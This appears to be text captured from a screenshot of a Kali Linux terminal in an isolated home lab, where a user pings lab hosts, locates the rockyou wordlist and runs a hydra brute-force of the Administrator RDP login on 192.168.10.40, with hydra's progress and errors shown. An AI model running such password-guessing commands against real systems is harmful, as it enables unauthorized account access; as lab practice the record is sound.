 attackervictor@AttackerMach
┌──(attackervictor㉿AttackerMachine)-[~]
└─$ ping google.com
ping: google.com: Temporary failure in name resolution
┌──(attackervictor㉿AttackerMachine)-[~]
└─$ ping 192.168.10.60
PING 192.168.10.60 (192.168.10.60) 56(84) bytes of data.
64 bytes from 192.168.10.60: icmp_seq=1 ttl=64 time=0.393 ms
64 bytes from 192.168.10.60: icmp_seq=2 ttl=64 time=0.278 ms
64 bytes from 192.168.10.60: icmp_seq=3 ttl=64 time=0.213 ms
^C
--- 192.168.10.60 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 2037ms
rtt min/avg/max/mdev = 0.213/0.294/0.393/0.074 ms
┌──(attackervictor㉿AttackerMachine)-[~]
└─$ ping google.com
ping: google.com: Temporary failure in name resolution
┌──(attackervictor㉿AttackerMachine)-[~]
└─$ ls /usr/share/wordlists/rockyou.txt.gz
ls: cannot access '/usr/share/wordlists/rockyou.txt.gz': No such file or directory
┌──(attackervictor㉿AttackerMachine)-[~]
└─$ sudo find /usr/share/wordlists -name "rockyou*"
/usr/share/wordlists/rockyou.txt
┌──(attackervictor㉿AttackerMachine)-[~]
└─$ hydra -l Administrator -P /usr/share/wordlists/rockyou.txt -t 4 -W 1 rdp://192.168.10.40
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-08-27 12:04:29
[WARNING] the rdp module is experimental. Please test, report - and if possible, fix.
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:14344399), ~3586100 tries per task
[DATA] attacking rdp://192.168.10.40:3389/
[3389][rdp] account on 192.168.10.40 might be valid but account not active for remote desktop: login: Administrator password: 12345, continuing attacking the account.
[3389][rdp] account on 192.168.10.40 might be valid but account not active for remote desktop: login: Administrator password: password, continuing attacking the account.
[3389][rdp] account on 192.168.10.40 might be valid but account not active for remote desktop: login: Administrator password: 123456, continuing attacking the account.
[ERROR] freerdp: The connection failed to establish.
[ERROR] freerdp: The connection failed to establish.
[ERROR] freerdp: The connection failed to establish.
[ERROR] freerdp: The connection failed to establish.
[ERROR] freerdp: The connection failed to establish.
[3389][rdp] account on 192.168.10.40 might be valid but account not active for remote desktop: login: Administrator password: rockyou, continuing attacking the account.
[ERROR] freerdp: The connection failed to establish.
[ERROR] freerdp: The connection failed to establish.
[ERROR] freerdp: The connection failed to establish.
[ERROR] freerdp: The connection failed to establish.
[STATUS] 236.00 tries/min, 236 tries in 00:01h, 14344163 to do in 1013:01h, 4 active
[STATUS] 236.00 tries/min, 708 tries in 00:03h, 14343691 to do in 1012:59h, 4 active
7
20°C
Partly sunny
Search
ENG
UK
19:07
27/08/2025